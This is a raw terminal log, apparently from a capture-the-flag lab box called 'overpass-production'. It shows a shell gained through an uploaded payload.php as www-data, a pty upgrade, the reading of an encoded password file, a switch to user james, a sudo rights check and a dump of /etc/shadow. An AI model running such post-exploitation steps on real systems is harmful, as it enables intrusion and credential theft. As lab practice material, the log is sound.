 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password:
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james:
Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::